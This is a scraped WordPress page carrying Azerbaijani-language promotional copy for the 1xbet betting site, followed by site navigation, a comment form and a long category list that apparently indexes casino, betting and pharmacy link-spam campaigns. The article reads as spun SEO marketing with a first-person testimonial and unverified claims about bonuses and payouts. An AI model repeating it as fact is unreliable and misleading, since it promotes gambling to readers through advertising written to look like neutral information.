<p>Bu məlumat üçün daxil ol bağlantısını əldə edə və öyrənə bilərsiniz. 1xbet bağlantısına daxil olduqdan sonra Azərbaycan real vaxtlı mərclər menyusu saytın idarə edilməsində müstəsna rahatlıq təmin edir. Bu bölmədə müxtəlif alternativlər təklif olunduğundan, Oyunçu üzvü canlı bahisləri daha asanlıqla idarə edə bilər. Məsələn,&#8221; Multi Live &#8221; variantının köməyi ilə mərclər 4 ayrı-ayrı yarışdan sonra eyni vaxtda idarə oluna bilər. Beləliklə, istədiyiniz 4 canlı matçını qaçırmayan bir oyunçu, həyəcanını və qazanma şansını artıra bilər. İnfrastruktur ilə bağlı heç bir problem olmadığı üçün, virtual bahis ofisində bu bölmə də çox uğurlu bir oyun zövqü təklif edə bilər.</p>
<p>Saytda idman mərc oyunlarına əlavə olaraq siz kazinolar, oyunlar, o cümlədən kart oyunları və virtual idman növləri tapa bilərsiniz. Bütün hallarda proses bir və ya iki dəqiqədən çox çəkmir. Şəxsi hesabınıza daxil olmaqla, oyunçu şəxsi məlumatlarını redaktə edə bilər. Ayrı-ayrılıqda, mərclərin tarixini öyrənə, cari promosyonlara baxa, hesabınızın təhlükəsizliyini qura bilərsiniz. Yerləşdirilmiş mərclər üçün şirkət &#8220;Cash Out&#8221; erkən nağdlaşdırma təklif edə bilər. Bu funksiya mərcin qoyulduğu hadisənin yekun nəticəsi müəyyən edilməmişdən əvvəl qoyulmuş mərclərin hesablaşmasını qəbul etməyə imkan verir.</p>
<h3 id="toc-13">Bet Azerbaycan yükle – Az indir – mobil versiya</h3>
<p>Qazanclarımı 1xBet hesabım vasitəsi ilə ala bilərəm. Azərbaycanda uduşları geri götürəndə bukmeker şirkəti mənə komissiya ödəmir. Şəxsi hesabımda sorğu göndərmək üçün “Hesabdan çıxmaq” ı seçirəm, pul alma metodunu göstərirəm və tələb olunan məbləği daxil edirəm. Mövcud bütün bonus proqramları səxavətliliyi və pul qazanmaq üçün sadə qaydaları ilə seçilir. Şirkətin oyun proqramı vasitəsilə 1xBet-də mərc etməyə başlamağın ən asan yolu rəsmi veb saytdan yükləməkdir. Hazırda 1xBet şirkətinin oyun proqramı PlayMarket-də yüklənmir.</p>
<ul>
<li>Gəlirli bonusdan istifadə etmək üçün saytda hesab açmalı və ilk depozitinizi etməlisiniz.</li>
<li>Sayta 1xbet Azerbaycan elaqe nomresi ile daxil olur.</li>
<li>Bu hədiyyəni almaq çox asandır və xüsusi qaydaları yoxdur.</li>
<li>Bir şəxs rəsmi 1xbet vasitəsilə bir yeniyetmə qumar oynamağa kömək etsə, o, mühakimə olunacaq.</li>
<li>1xbet geri çəkilmə üçün minimum məbləğ çox azdır &#8211; BGN 3 və digər valyutalardakı ekvivalenti.</li>
</ul>
<p>Curaçao lisenziyasına sahib olan xbet, 50-dən çox dildə xidmət göstərir. 1xbet, canlı mərc və qumar oyunlarına bahis edən dünyanın ən böyük mərc saytlarından biridir. Sayt, Barselona və Liverpool kimi dünya nəhəngləri ilə sponsorluq müqavilələri bağlayaraq adından söz etdirdi. Dünyanın bir çox ölkəsində mərc xidmətləri göstərən 1xbet, geniş üzvlərinə çatdı və bahis bazarında yerini aldı.</p>
<span class="et_bloom_bottom_trigger"></span>        </div><!-- .entry-content -->

        
    </div><!-- .post-inner -->

    <div class="section-inner clearfix"></div><!-- .section-inner -->

    
    <nav class="pagination-single section-inner"
         aria-label="Post" role="navigation">

        <div class="pagination-single-inner">

                            <a class="previous-post" href="https://aurochsfarms.com/1xbet-azerbaycan-yukle-android-v%c9%99-ios-cihazlar-ucun-rahat-5/">
                    <span class="arrow"
                          aria-hidden="true"><svg width="20" height="20" viewBox="0 0 22 40" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M2.25266 23.3137L18.4467 39.5415C19.0564 40.1524 20.0457 40.1533 20.6564 39.5438C21.2673 38.9343 21.2683 37.945 20.6588 37.3341L4.46353 21.1051C3.85431 20.4959 3.85431 19.5046 4.46469 18.8943L20.6588 2.66645C21.2683 2.05559 21.2673 1.06629 20.6564 0.456757C20.3515 0.152382 19.952 0.000274658 19.5527 0.000274658C19.1524 0.000274658 18.752 0.15324 18.4467 0.459103L2.25384 16.6857C0.426182 18.5134 0.42618 21.4872 2.25266 23.3137Z"/>
</svg></span>
                    <span class="title-nav-prev">Previous Post</span>
                </a>
                                <a class="next-post" href="https://aurochsfarms.com/1xbet-azerbaycan-yukle-android-v%c9%99-ios-cihazlar-ucun-rahat-7/">
                    <span class="title-nav-next">Next Post</span>
                    <span class="arrow"
                          aria-hidden="true"><svg width="20" height="20" viewBox="0 0 22 40" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M19.7473 16.6863L3.55327 0.458475C2.94358 -0.152384 1.95429 -0.153322 1.34358 0.456209C0.732725 1.06574 0.73171 2.05504 1.34124 2.6659L17.5365 18.8949C18.1457 19.5041 18.1457 20.4954 17.5353 21.1057L1.34124 37.3336C0.73171 37.9444 0.732725 38.9337 1.34358 39.5432C1.64851 39.8476 2.04796 39.9997 2.44726 39.9997C2.84765 39.9997 3.24804 39.8468 3.55327 39.5409L19.7462 23.3143C21.5738 21.4866 21.5738 18.5128 19.7473 16.6863Z"/>
</svg></span>
                </a>
                
        </div><!-- .pagination-single-inner -->

    </nav><!-- .pagination-single -->

    
        <div class="comments-wrapper section-inner">

            	<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/1xbet-azerbaycan-yukle-android-v%c9%99-ios-cihazlar-ucun-rahat-6/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://aurochsfarms.com/wp-comments-post.php" method="post" id="commentform" class="section-inner" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='25523' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
        </div><!-- .comments-wrapper -->

        
</article><!-- .post -->
            </div>

                            <div class="col-lg-4">
                    <div class="widget widget_search"><div class="widget-content"><h4 class="widget-title">Search by posts</h4>    <form role="search" method="get" class="search-form" action="https://aurochsfarms.com/">
        <label>
            <span class="screen-reader-text">Search for:</span>
            <input autocomplete="off" type="search" class="search-field"
                   placeholder="Search …"
                   value="" name="s"
                   title="Search for:" required/>
        </label>
        <input type="submit" class="search-submit"
               value="Search" />
    </form>
</div></div><div class="widget widget_calendar"><div class="widget-content"><h4 class="widget-title">Calendar</h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://aurochsfarms.com/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td><a href="https://aurochsfarms.com/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td><a href="https://aurochsfarms.com/2026/01/03/" aria-label="Posts published on January 3, 2026">3</a></td><td><a href="https://aurochsfarms.com/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://aurochsfarms.com/2026/01/05/" aria-label="Posts published on January 5, 2026">5</a></td><td><a href="https://aurochsfarms.com/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td><a href="https://aurochsfarms.com/2026/01/07/" aria-label="Posts published on January 7, 2026">7</a></td><td><a href="https://aurochsfarms.com/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://aurochsfarms.com/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://aurochsfarms.com/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://aurochsfarms.com/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://aurochsfarms.com/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://aurochsfarms.com/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://aurochsfarms.com/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://aurochsfarms.com/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://aurochsfarms.com/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://aurochsfarms.com/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://aurochsfarms.com/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://aurochsfarms.com/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://aurochsfarms.com/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td><a href="https://aurochsfarms.com/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td><a href="https://aurochsfarms.com/2026/01/22/" aria-label="Posts published on January 22, 2026">22</a></td><td><a href="https://aurochsfarms.com/2026/01/23/" aria-label="Posts published on January 23, 2026">23</a></td><td><a href="https://aurochsfarms.com/2026/01/24/" aria-label="Posts published on January 24, 2026">24</a></td><td><a href="https://aurochsfarms.com/2026/01/25/" aria-label="Posts published on January 25, 2026">25</a></td>
	</tr>
	<tr>
		<td><a href="https://aurochsfarms.com/2026/01/26/" aria-label="Posts published on January 26, 2026">26</a></td><td><a href="https://aurochsfarms.com/2026/01/27/" aria-label="Posts published on January 27, 2026">27</a></td><td><a href="https://aurochsfarms.com/2026/01/28/" aria-label="Posts published on January 28, 2026">28</a></td><td><a href="https://aurochsfarms.com/2026/01/29/" aria-label="Posts published on January 29, 2026">29</a></td><td><a href="https://aurochsfarms.com/2026/01/30/" aria-label="Posts published on January 30, 2026">30</a></td><td id="today"><a href="https://aurochsfarms.com/2026/01/31/" aria-label="Posts published on January 31, 2026">31</a></td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://aurochsfarms.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><div class="widget widget_archive"><div class="widget-content"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://aurochsfarms.com/2026/01/'>January 2026</a></li>
	<li><a href='https://aurochsfarms.com/2025/12/'>December 2025</a></li>
	<li><a href='https://aurochsfarms.com/2025/11/'>November 2025</a></li>
	<li><a href='https://aurochsfarms.com/2025/10/'>October 2025</a></li>
	<li><a href='https://aurochsfarms.com/2025/09/'>September 2025</a></li>
	<li><a href='https://aurochsfarms.com/2025/08/'>August 2025</a></li>
	<li><a href='https://aurochsfarms.com/2025/07/'>July 2025</a></li>
	<li><a href='https://aurochsfarms.com/2025/06/'>June 2025</a></li>
	<li><a href='https://aurochsfarms.com/2025/05/'>May 2025</a></li>
	<li><a href='https://aurochsfarms.com/2025/04/'>April 2025</a></li>
	<li><a href='https://aurochsfarms.com/2025/03/'>March 2025</a></li>
	<li><a href='https://aurochsfarms.com/2025/02/'>February 2025</a></li>
	<li><a href='https://aurochsfarms.com/2025/01/'>January 2025</a></li>
	<li><a href='https://aurochsfarms.com/2024/12/'>December 2024</a></li>
	<li><a href='https://aurochsfarms.com/2024/11/'>November 2024</a></li>
	<li><a href='https://aurochsfarms.com/2024/10/'>October 2024</a></li>
	<li><a href='https://aurochsfarms.com/2024/09/'>September 2024</a></li>
	<li><a href='https://aurochsfarms.com/2024/08/'>August 2024</a></li>
	<li><a href='https://aurochsfarms.com/2024/07/'>July 2024</a></li>
	<li><a href='https://aurochsfarms.com/2024/06/'>June 2024</a></li>
	<li><a href='https://aurochsfarms.com/2024/05/'>May 2024</a></li>
	<li><a href='https://aurochsfarms.com/2024/04/'>April 2024</a></li>
	<li><a href='https://aurochsfarms.com/2024/03/'>March 2024</a></li>
	<li><a href='https://aurochsfarms.com/2024/02/'>February 2024</a></li>
	<li><a href='https://aurochsfarms.com/2024/01/'>January 2024</a></li>
	<li><a href='https://aurochsfarms.com/2023/12/'>December 2023</a></li>
	<li><a href='https://aurochsfarms.com/2023/11/'>November 2023</a></li>
	<li><a href='https://aurochsfarms.com/2023/10/'>October 2023</a></li>
	<li><a href='https://aurochsfarms.com/2023/09/'>September 2023</a></li>
	<li><a href='https://aurochsfarms.com/2023/08/'>August 2023</a></li>
	<li><a href='https://aurochsfarms.com/2023/07/'>July 2023</a></li>
	<li><a href='https://aurochsfarms.com/2023/05/'>May 2023</a></li>
	<li><a href='https://aurochsfarms.com/2023/03/'>March 2023</a></li>
	<li><a href='https://aurochsfarms.com/2022/12/'>December 2022</a></li>
	<li><a href='https://aurochsfarms.com/2022/11/'>November 2022</a></li>
	<li><a href='https://aurochsfarms.com/2022/10/'>October 2022</a></li>
	<li><a href='https://aurochsfarms.com/2022/09/'>September 2022</a></li>
	<li><a href='https://aurochsfarms.com/2022/07/'>July 2022</a></li>
	<li><a href='https://aurochsfarms.com/2022/04/'>April 2022</a></li>
	<li><a href='https://aurochsfarms.com/2022/01/'>January 2022</a></li>
	<li><a href='https://aurochsfarms.com/2021/10/'>October 2021</a></li>
	<li><a href='https://aurochsfarms.com/2021/09/'>September 2021</a></li>
	<li><a href='https://aurochsfarms.com/2021/07/'>July 2021</a></li>
	<li><a href='https://aurochsfarms.com/2021/05/'>May 2021</a></li>
			</ul>

			</div></div><div class="widget widget_categories"><div class="widget-content"><h4 class="widget-title">Categories</h4><form action="https://aurochsfarms.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1615">! No category</option>
	<option class="level-0" value="2293">! No category 1-1 Spanish</option>
	<option class="level-0" value="2298">! No category 1-2 Spanish</option>
	<option class="level-0" value="2312">! No category 1-3 Spanish</option>
	<option class="level-0" value="2317">! No category 1-4 Spanish</option>
	<option class="level-0" value="2530">! No category 2-1 Italian 99</option>
	<option class="level-0" value="2605">! No category 2-1 Netherlands 50</option>
	<option class="level-0" value="2531">! No category 2-2 Italian 99</option>
	<option class="level-0" value="2606">! No category 2-2 Netherlands 50</option>
	<option class="level-0" value="2532">! No category 2-3 Italian 99</option>
	<option class="level-0" value="2607">! No category 2-3 Netherlands 50</option>
	<option class="level-0" value="2533">! No category 2-4 Italian 99</option>
	<option class="level-0" value="2608">! No category 2-4 Netherlands 50</option>
	<option class="level-0" value="2609">! No category 2-5 Netherlands 50</option>
	<option class="level-0" value="2252">! No category01_Hungarian</option>
	<option class="level-0" value="2250">! No category02_Greek</option>
	<option class="level-0" value="209">! Без рубрики</option>
	<option class="level-0" value="324">¿Cómo reclamar su bono de registro?</option>
	<option class="level-0" value="2117">08. goldstueck-vienna.at</option>
	<option class="level-0" value="220">1</option>
	<option class="level-0" value="484">1-win.co.mz z2</option>
	<option class="level-0" value="2517">10</option>
	<option class="level-0" value="3095">10 Best Ai Trading Software For Optimal Trading</option>
	<option class="level-0" value="3091">10 Best Cfd Brokers 2026</option>
	<option class="level-0" value="3154">10 Best Cfd Trading Platforms With Social Trading Features 2026</option>
	<option class="level-0" value="3696">10 Best Diets for Weight Loss Apps in 2026, According to Dietitians</option>
	<option class="level-0" value="2047">10 Best Fitness and Exercise Apps for 2025</option>
	<option class="level-0" value="2518">10 Best Fitness and Exercise Apps for 2026</option>
	<option class="level-0" value="3141">10 best fitness apps in 2026</option>
	<option class="level-0" value="1785">10 best fitness apps of 2025</option>
	<option class="level-0" value="1807">10 Best Fitness Challenge Apps 2025 in USA</option>
	<option class="level-0" value="3080">10 Best Forex Brokers For Beginners 2026</option>
	<option class="level-0" value="3210">10 Best Free Workout Apps 2026</option>
	<option class="level-0" value="3294">10 Best Free Workout Apps to Try in 2026 Ditch the Gym!</option>
	<option class="level-0" value="2956">10 Best Meal Planning Apps</option>
	<option class="level-0" value="2971">10 Best Meal Planning Apps for Weekly Menus in 2026</option>
	<option class="level-0" value="2973">10 Best Nutrition Tracker Apps for a Healthier You in 2026</option>
	<option class="level-0" value="2920">10 Best Step Challenge Apps in 2026</option>
	<option class="level-0" value="3285">10 Best Workout Apps 2026</option>
	<option class="level-0" value="1804">10 Best Workout Apps of 2025, Tested by Personal Trainers</option>
	<option class="level-0" value="3331">10 Best Workout Apps of 2026, Tested by Personal Trainers</option>
	<option class="level-0" value="1829">10 healthy ways to lose belly fat through best fitness app</option>
	<option class="level-0" value="2992">10 top fitness apps 2026 by users testimonials</option>
	<option class="level-0" value="2302">1000 50-50 allZ</option>
	<option class="level-0" value="2494">1000 50-50Z</option>
	<option class="level-0" value="2168">1000 allZ</option>
	<option class="level-0" value="2296">1000 ancorZ</option>
	<option class="level-0" value="296">10000_sat</option>
	<option class="level-0" value="313">10000_sat3</option>
	<option class="level-0" value="248">10000_tr</option>
	<option class="level-0" value="253">10000_wa</option>
	<option class="level-0" value="254">10000_wa2</option>
	<option class="level-0" value="281">10000sat</option>
	<option class="level-0" value="284">10000sat2</option>
	<option class="level-0" value="2670">1000Z</option>
	<option class="level-0" value="3350">1000Z 50-50</option>
	<option class="level-0" value="3721">1000Z 80-20</option>
	<option class="level-0" value="309">10030_sat</option>
	<option class="level-0" value="257">10050_wa</option>
	<option class="level-0" value="280">10050tr</option>
	<option class="level-0" value="259">10060_wa</option>
	<option class="level-0" value="261">10065_wa</option>
	<option class="level-0" value="2695">100bZ</option>
	<option class="level-0" value="288">10100_sat</option>
	<option class="level-0" value="290">10100_sat2</option>
	<option class="level-0" value="247">10100_tr</option>
	<option class="level-0" value="249">10100_wa</option>
	<option class="level-0" value="266">10110_sat</option>
	<option class="level-0" value="267">10150_sat</option>
	<option class="level-0" value="262">10150_tr</option>
	<option class="level-0" value="302">10200_prod3</option>
	<option class="level-0" value="297">10200_sat</option>
	<option class="level-0" value="299">10200_sat2</option>
	<option class="level-0" value="268">10200_tr</option>
	<option class="level-0" value="250">10200_wa</option>
	<option class="level-0" value="252">10200_wa2</option>
	<option class="level-0" value="2982">1020Z</option>
	<option class="level-0" value="251">10210_wa</option>
	<option class="level-0" value="305">10250_prod</option>
	<option class="level-0" value="245">10250_wa</option>
	<option class="level-0" value="315">10260_sat</option>
	<option class="level-0" value="244">10300_wa</option>
	<option class="level-0" value="286">10350_sat</option>
	<option class="level-0" value="317">10390_sat</option>
	<option class="level-0" value="310">10400_prod</option>
	<option class="level-0" value="311">10400_prod2</option>
	<option class="level-0" value="289">10400_sat</option>
	<option class="level-0" value="314">10400_sat3</option>
	<option class="level-0" value="273">10480_sat</option>
	<option class="level-0" value="275">10500_sat</option>
	<option class="level-0" value="271">10500_sat2</option>
	<option class="level-0" value="276">10525_sat</option>
	<option class="level-0" value="278">10550_sat</option>
	<option class="level-0" value="279">10600_sat</option>
	<option class="level-0" value="274">10600_sat2</option>
	<option class="level-0" value="258">10600_tr</option>
	<option class="level-0" value="316">10700_sat</option>
	<option class="level-0" value="264">10710_wa</option>
	<option class="level-0" value="386">11</option>
	<option class="level-0" value="3187">11 Best Crypto Copy Trading Platforms For January 2026</option>
	<option class="level-0" value="2018">11 Best Habit Tracker Apps in 2025</option>
	<option class="level-0" value="3664">1100 links Australia Casino</option>
	<option class="level-0" value="282">11000prod3</option>
	<option class="level-0" value="1256">111</option>
	<option class="level-0" value="3656">1122 links Germany Pharmacy</option>
	<option class="level-0" value="287">11400_prod</option>
	<option class="level-0" value="291">11800_prod</option>
	<option class="level-0" value="3092">12 Best Cfd Brokers And Trading Platforms For 2026</option>
	<option class="level-0" value="3569">12 Best Meal Planning Apps for 2026: A Detailed Guide</option>
	<option class="level-0" value="2955">12 Wellness Apps to Create a Stronger, Healthier, and Happier You</option>
	<option class="level-0" value="2118">12. knallbunt.co.at</option>
	<option class="level-0" value="2668">1250Z</option>
	<option class="level-0" value="2951">12Mostbet</option>
	<option class="level-0" value="2667">1300Z</option>
	<option class="level-0" value="2978">1340Z</option>
	<option class="level-0" value="2562">1350Z</option>
	<option class="level-0" value="2568">1390Z</option>
	<option class="level-0" value="2980">1480Z</option>
	<option class="level-0" value="1477">15</option>
	<option class="level-0" value="2967">15 Best Mental Health App 2026</option>
	<option class="level-0" value="3330">15 Best Workout Apps of 2026</option>
	<option class="level-0" value="1659">15 Free Workout Apps if You Want to See Results Fast</option>
	<option class="level-0" value="3714">1500AZ</option>
	<option class="level-0" value="3715">1500BZ</option>
	<option class="level-0" value="3393">1500Z</option>
	<option class="level-0" value="2678">150Z</option>
	<option class="level-0" value="3113">1550Z</option>
	<option class="level-0" value="3106">1600Z</option>
	<option class="level-0" value="3135">1600Z2</option>
	<option class="level-0" value="3120">1620Z</option>
	<option class="level-0" value="3139">1830Z</option>
	<option class="level-0" value="3705">1870 links Mix Casino (AZ)</option>
	<option class="level-0" value="3059">1919womans.com 1000</option>
	<option class="level-0" value="2638">1990Z</option>
	<option class="level-0" value="2430">1casino</option>
	<option class="level-0" value="1427">1k</option>
	<option class="level-0" value="2763">1Mostbet</option>
	<option class="level-0" value="2751">1Win</option>
	<option class="level-0" value="2671">1Win AZ</option>
	<option class="level-0" value="203">1win India</option>
	<option class="level-0" value="200">1WIN Official In Russia</option>
	<option class="level-0" value="2726">1win tr</option>
	<option class="level-0" value="201">1win Turkiye</option>
	<option class="level-0" value="1064">1win-azerbaycan.az</option>
	<option class="level-0" value="991">1win-kirish.org</option>
	<option class="level-0" value="1178">1winazerbaycan.org</option>
	<option class="level-0" value="793">1wins-moldova.mdro-md x1</option>
	<option class="level-0" value="2761">1wins.amhy-am z2</option>
	<option class="level-0" value="1873">1x</option>
	<option class="level-0" value="1020">1xbet</option>
	<option class="level-0" value="186">1xbet apk</option>
	<option class="level-0" value="175">1xbet Azerbajan</option>
	<option class="level-0" value="181">1xbet Azerbaydjan</option>
	<option class="level-0" value="191">1xbet Brazil</option>
	<option class="level-0" value="205">1xbet egypt</option>
	<option class="level-0" value="183">1xbet giriş</option>
	<option class="level-0" value="176">1xbet Kazahstan</option>
	<option class="level-0" value="177">1xbet Korea</option>
	<option class="level-0" value="193">1xbet Russian</option>
	<option class="level-0" value="1177">1xbet-uzbek.org</option>
	<option class="level-0" value="387">1xbet1</option>
	<option class="level-0" value="2857">1xbet10</option>
	<option class="level-0" value="2860">1xbet11</option>
	<option class="level-0" value="2863">1xbet12</option>
	<option class="level-0" value="2865">1xbet13</option>
	<option class="level-0" value="3751">1xbet14</option>
	<option class="level-0" value="3756">1xbet15</option>
	<option class="level-0" value="390">1xbet2</option>
	<option class="level-0" value="393">1xbet3</option>
	<option class="level-0" value="1270">1xbet3231025</option>
	<option class="level-0" value="395">1xbet4</option>
	<option class="level-0" value="398">1xbet5</option>
	<option class="level-0" value="2182">1xbet6</option>
	<option class="level-0" value="729">1xbet7</option>
	<option class="level-0" value="2852">1xbet8</option>
	<option class="level-0" value="2854">1xbet9</option>
	<option class="level-0" value="1547">1xbetbonusph.com2</option>
	<option class="level-0" value="1071">1xbetcasinoonline.com</option>
	<option class="level-0" value="2542">1xbetindonesia.site</option>
	<option class="level-0" value="707">1xbetjap</option>
	<option class="level-0" value="1417">1xslot.beregaevo.ru 4-8</option>
	<option class="level-0" value="3725">1xslots-casino-online.ru 100</option>
	<option class="level-0" value="2222">1xslots-casino-online.ru 4-8, 10</option>
	<option class="level-0" value="2287">1xslots-oficialnyy-sayt.ru 4-8, 10</option>
	<option class="level-0" value="2285">1xslots-vhod-zerkalo.ru 4-8, 10</option>
	<option class="level-0" value="3730">1xslots-vhod.ru 10</option>
	<option class="level-0" value="2290">1xslots-vhod.ru 4-8, 10</option>
	<option class="level-0" value="221">2</option>
	<option class="level-0" value="3422">200-casino-deneme-bonus.com 1000</option>
	<option class="level-0" value="2426">2000 ancorZ</option>
	<option class="level-0" value="2945">2000Z</option>
	<option class="level-0" value="2619">2000Z 50-50</option>
	<option class="level-0" value="3570">2000Z_2</option>
	<option class="level-0" value="3729">2000Z2</option>
	<option class="level-0" value="3536">2026-01-16 at 17.47.43 &#8211; unique articles</option>
	<option class="level-0" value="2358">20betaustria.at</option>
	<option class="level-0" value="2584">20Betslovenia.com</option>
	<option class="level-0" value="426">222</option>
	<option class="level-0" value="2598">2290Z</option>
	<option class="level-0" value="1333">22Bet</option>
	<option class="level-0" value="975">22betde.de</option>
	<option class="level-0" value="986">22betofficial.com</option>
	<option class="level-0" value="977">22betschweiz.com</option>
	<option class="level-0" value="3726">25 Amazing Fitness Apps To Boost Your Health Experience in 2026</option>
	<option class="level-0" value="409">3</option>
	<option class="level-0" value="3667">30 Best Motivation Apps In 2025</option>
	<option class="level-0" value="2104">30. rudolfhundstorfer.at</option>
	<option class="level-0" value="3695">3000Z</option>
	<option class="level-0" value="2669">300Z</option>
	<option class="level-0" value="3579">330 links English Casino</option>
	<option class="level-0" value="2846">3Mostbet</option>
	<option class="level-0" value="703">4</option>
	<option class="level-0" value="2676">4000 ancorZ</option>
	<option class="level-0" value="3734">4000AZ</option>
	<option class="level-0" value="2673">400Z</option>
	<option class="level-0" value="1542">4122</option>
	<option class="level-0" value="2749">4447 26.12</option>
	<option class="level-0" value="2917">450Z</option>
	<option class="level-0" value="1288">45vgijxzpy</option>
	<option class="level-0" value="234">4900_ru</option>
	<option class="level-0" value="2849">4Mostbet</option>
	<option class="level-0" value="712">5</option>
	<option class="level-0" value="3484">5 AI nutrition apps killing it in healthy eating right now</option>
	<option class="level-0" value="3373">5 Best Ai Trading Bots For 2026</option>
	<option class="level-0" value="3617">5 Best Keto Diet Apps 2026</option>
	<option class="level-0" value="3163">5 Best Social Trading Platforms For 2025</option>
	<option class="level-0" value="3576">5 Leading Ai Trading Software Revolutionizing Investing 2026</option>
	<option class="level-0" value="1809">5 of Our Favorite Apple Watch Fitness Apps of 2025</option>
	<option class="level-0" value="1945">50-50 500</option>
	<option class="level-0" value="2224">50-50 allZ</option>
	<option class="level-0" value="2161">500 50-50 allZ</option>
	<option class="level-0" value="2823">500 50-50Z</option>
	<option class="level-0" value="2593">500 ancorZ</option>
	<option class="level-0" value="2594">500 bancorZ</option>
	<option class="level-0" value="2882">500Z</option>
	<option class="level-0" value="1137">515santacruz.com3</option>
	<option class="level-0" value="2868">570Z</option>
	<option class="level-0" value="819">6</option>
	<option class="level-0" value="239">6900_ru</option>
	<option class="level-0" value="2855">6Mostbet</option>
	<option class="level-0" value="1189">7</option>
	<option class="level-0" value="3603">7 Best Calorie Counter Apps of 2026</option>
	<option class="level-0" value="3147">7 Best Crypto Trading Strategies For Traders In 2026</option>
	<option class="level-0" value="3492">7 Best Intermittent Fasting Apps Our 2026 List</option>
	<option class="level-0" value="1940">7 Day 1000 Calorie Diet Plan for Weight Loss with PDF</option>
	<option class="level-0" value="1964">70-30 1000</option>
	<option class="level-0" value="2052">70-30 allZ</option>
	<option class="level-0" value="238">7000_ru</option>
	<option class="level-0" value="237">7030_ru</option>
	<option class="level-0" value="236">7150_ru</option>
	<option class="level-0" value="228">7390_ru</option>
	<option class="level-0" value="2858">7Mostbet</option>
	<option class="level-0" value="1385">7Slots</option>
	<option class="level-0" value="2835">8</option>
	<option class="level-0" value="3632">8 Best Goal-Tracking Apps to Accomplish Your Goals in 2026</option>
	<option class="level-0" value="3005">8 Best Weight Loss Apps in 2025</option>
	<option class="level-0" value="227">8000_ru</option>
	<option class="level-0" value="233">8040_ru</option>
	<option class="level-0" value="232">8150_ru</option>
	<option class="level-0" value="226">8200_ru</option>
	<option class="level-0" value="225">8290_ru</option>
	<option class="level-0" value="224">8400_ru</option>
	<option class="level-0" value="2784">850Z</option>
	<option class="level-0" value="269">8550_tr</option>
	<option class="level-0" value="277">8600_tr2</option>
	<option class="level-0" value="2861">8Mostbet</option>
	<option class="level-0" value="2521">9</option>
	<option class="level-0" value="3663">9 Best FREE Water Intake Apps</option>
	<option class="level-0" value="1359">900</option>
	<option class="level-0" value="2560">900Z</option>
	<option class="level-0" value="255">9030_wa</option>
	<option class="level-0" value="256">9100_wa</option>
	<option class="level-0" value="230">9150_ru</option>
	<option class="level-0" value="243">9400_wa</option>
	<option class="level-0" value="318">9440_prod</option>
	<option class="level-0" value="242">9500_wa</option>
	<option class="level-0" value="241">9600_wa</option>
	<option class="level-0" value="298">9700_sat</option>
	<option class="level-0" value="300">9700_sat2</option>
	<option class="level-0" value="292">9760_sat</option>
	<option class="level-0" value="301">9835_sat</option>
	<option class="level-0" value="303">9900_sat</option>
	<option class="level-0" value="306">9900_sat2</option>
